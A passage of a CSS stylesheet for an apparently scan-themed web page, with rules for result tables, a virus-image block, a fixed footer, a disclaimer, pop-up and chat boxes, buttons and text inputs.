    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0 border: 1px solid red;
}

.table_quick2 .table td,
.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start: 0
}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,
#footertxt,
.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0, 0, 0, .4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,
.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,
.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border: 2px solid #BA8F14;
    border-radius: 30px;
    box-shadow: rgba(0, 0, 0, .35) 5px 5px 5px 5px;
    animation-name: example;
    animation-duration: 1s;
    animation-direction: reverse;
}

@keyframes example {
    0% {
        bottom: -0px;
    }
    100% {
        bottom: -900px;
    }
}

}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box {
    background-color: #303030;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}

@keyframes example {
    0% {
        bottom: 200px;
    }
    100% {
        bottom: -900px;
    }
}

.minimize {
    float: right;
    margin-top: 8px;
    cursor: pointer;
}

.bhfys {
    float: right;
    margin-top: 2px;
    cursor: pointer;
    height: 34px;
    width: 24px;
}

.bhfys:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}

input[type=text] {
    background-color: #1F1F1F;
    color: white;
    width: 70%;
    height: 30px;
    margin-bottom: 20px;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

.button1 {
    background-color: #303030;
    color: #A3A2A2;
    width: 20%;
    padding: 5px 10px;
    text-align: center;
    display: inline-block;
    font-size: 16px;
    margin: 10px 2px;
    cursor: pointer;
    color: #fff !important;
    border: 1px solid #A3A2A2;
    margin-bottom: 30px;
}

.button1:hover {
    background-color: #262626;
    color: white;
}
</file>
